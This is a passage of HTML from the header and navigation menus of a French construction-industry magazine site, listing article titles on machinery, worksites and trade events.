<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">Matériel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></li>
</ul>
</li>
<li id="menu-item-18834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18834"><a href="#">Chantiers</a></li>
<li id="menu-item-18835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18835"><a href="#">Événements</a></li>
<li id="menu-item-18837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18837"><a href="#">Économie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a></li>
	<li class="menu-item-0"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></li>
</ul>
</li>
<li id="menu-item-21218" class="panier menu-item menu-item-type-post_type menu-item-object-page menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://tp-amenagements.fr/politique-de-confidentialite/">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://tp-amenagements.fr/">
                <img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt=""  width="1063" height="1063"/>
                <span class="td-visual-hidden">TP Aménagements</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div data-amena-trackid="53228" data-amena-trackbid="1" class="amena-target" id="amena-378769768"><a data-no-instant="1" href="https://www.kramp.com/shop-fr/fr/l/construction-logout?utm_source=tp_amenagements&#038;utm_medium=display&#038;utm_campaign=2025_construction_general_campaign&#038;utm_content=header_banner_100x700" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="KRAMP"><img fetchpriority="high" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/700x100.gif" alt="KRAMP"  width="700" height="100"   /></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://tp-amenagements.fr/">
			<img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt=""  width="1063" height="1063"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://tp-amenagements.fr/">
			<img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt=""  width="1063" height="1063"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-59"><a href="#">Matériel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "387";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://tp-amenagements.fr/materiel-chantier/">Tous</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="315" href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="5857" href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="8" href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="886" href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="3580" href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/la-gamme-liebherr-presquau-complet/"  rel="bookmark" class="td-image-wrap " title="La gamme Liebherr presqu&rsquo;au complet" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Liebherr" title="La gamme Liebherr presqu&rsquo;au complet" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/la-gamme-liebherr-presquau-complet/"  rel="bookmark" title="La gamme Liebherr presqu&rsquo;au complet">La gamme Liebherr presqu&rsquo;au complet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/supervisionai-pour-une-gestion-plus-efficace-des-chantiers/"  rel="bookmark" class="td-image-wrap " title="SupervisionAI pour une gestion plus efficace des chantiers" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SupervisionAI" title="SupervisionAI pour une gestion plus efficace des chantiers" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/technologie/" class="td-post-category" >Technologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/supervisionai-pour-une-gestion-plus-efficace-des-chantiers/"  rel="bookmark" title="SupervisionAI pour une gestion plus efficace des chantiers">SupervisionAI pour une gestion plus efficace des chantiers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" class="td-image-wrap " title="Les grutiers enfin soulagés !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="grutiers" title="Les grutiers enfin soulagés !" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/" class="td-post-category" >Accessoires</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" title="Les grutiers enfin soulagés !">Les grutiers enfin soulagés !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/25z-l-la-derniere-cacahuete-signee-jcb/"  rel="bookmark" class="td-image-wrap " title="25Z-l, la dernière cacahuète signée JCB" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Mini-Pelle-25Z-JCB-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Mini-Pelle-25Z-JCB-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Mini-Pelle-25Z-JCB-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="25Z-l" title="25Z-l, la dernière cacahuète signée JCB" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/25z-l-la-derniere-cacahuete-signee-jcb/"  rel="bookmark" title="25Z-l, la dernière cacahuète signée JCB">25Z-l, la dernière cacahuète signée JCB</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-18834"><a href="#">Chantiers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"183","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/mirafi-bidim-60-ans-de-presence-sur-les-chantiers/"  rel="bookmark" class="td-image-wrap " title="Mirafi Bidim : 60 ans de présence sur les chantiers" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/MIRAFI_Bidim_Terrassement_Routier-Credit-Solmax-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/MIRAFI_Bidim_Terrassement_Routier-Credit-Solmax-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/MIRAFI_Bidim_Terrassement_Routier-Credit-Solmax-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mirafi Bidim : 60 ans de présence sur les chantiers" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/mirafi-bidim-60-ans-de-presence-sur-les-chantiers/"  rel="bookmark" title="Mirafi Bidim : 60 ans de présence sur les chantiers">Mirafi Bidim : 60 ans de présence sur les chantiers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/quand-smart-construction-aide-au-deploiement-de-2-millions-de-m3/"  rel="bookmark" class="td-image-wrap " title="Quand Smart Construction aide au déploiement de 2 millions de m3" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Smart Construction" title="Quand Smart Construction aide au déploiement de 2 millions de m3" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/quand-smart-construction-aide-au-deploiement-de-2-millions-de-m3/"  rel="bookmark" title="Quand Smart Construction aide au déploiement de 2 millions de m3">Quand Smart Construction aide au déploiement de 2 millions de m3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/defi-technique-releve-par-atlantique-travaux-publics/"  rel="bookmark" class="td-image-wrap " title="Défi technique relevé par Atlantique Travaux Publics" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/treuil-Atlantique-Travaux-Publics--218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/treuil-Atlantique-Travaux-Publics--218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/treuil-Atlantique-Travaux-Publics--100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Atlantique Travaux Publics" title="Défi technique relevé par Atlantique Travaux Publics" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/defi-technique-releve-par-atlantique-travaux-publics/"  rel="bookmark" title="Défi technique relevé par Atlantique Travaux Publics">Défi technique relevé par Atlantique Travaux Publics</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/les-grues-high-top-liebherr-contre-vents-et-marees/"  rel="bookmark" class="td-image-wrap " title="Les grues high-top Liebherr contre vents et marées" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-bridge-ytre-norway-01_96dpi-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-bridge-ytre-norway-01_96dpi-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/liebherr-bridge-ytre-norway-01_96dpi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="grues high-top" title="Les grues high-top Liebherr contre vents et marées" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/les-grues-high-top-liebherr-contre-vents-et-marees/"  rel="bookmark" title="Les grues high-top Liebherr contre vents et marées">Les grues high-top Liebherr contre vents et marées</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/une-cx135e-xrd-deconstruit-au-coeur-de-lyon/"  rel="bookmark" class="td-image-wrap " title="Une CX135E XRD déconstruit au cœur de Lyon" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/CX135E-XRD-light-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/CX135E-XRD-light-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/CX135E-XRD-light-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CX135E XRD" title="Une CX135E XRD déconstruit au cœur de Lyon" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/une-cx135e-xrd-deconstruit-au-coeur-de-lyon/"  rel="bookmark" title="Une CX135E XRD déconstruit au cœur de Lyon">Une CX135E XRD déconstruit au cœur de Lyon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-18835"><a href="#">Événements</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "756";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "152";
tdBlocksArray.push(block_tdi_11);
</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/teo-calvet-remporte-son-4e-titre-de-champion-de-france/"  rel="bookmark" class="td-image-wrap " title="Téo Calvet remporte son 4e titre de champion de France" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/FFSA-Camions-Albi-2025_01-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/FFSA-Camions-Albi-2025_01-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/FFSA-Camions-Albi-2025_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Téo Calvet" title="Téo Calvet remporte son 4e titre de champion de France" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/teo-calvet-remporte-son-4e-titre-de-champion-de-france/"  rel="bookmark" title="Téo Calvet remporte son 4e titre de champion de France">Téo Calvet remporte son 4e titre de champion de France</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/les-castors-dor-recompenses-en-palfinger/"  rel="bookmark" class="td-image-wrap " title="Les Castors d&rsquo;or récompensés en Palfinger" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Castors-dOr-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Castors-dOr-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Castors-dOr-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Castors d&#039;Or" title="Les Castors d&rsquo;or récompensés en Palfinger" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/les-castors-dor-recompenses-en-palfinger/"  rel="bookmark" title="Les Castors d&rsquo;or récompensés en Palfinger">Les Castors d&rsquo;or récompensés en Palfinger</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
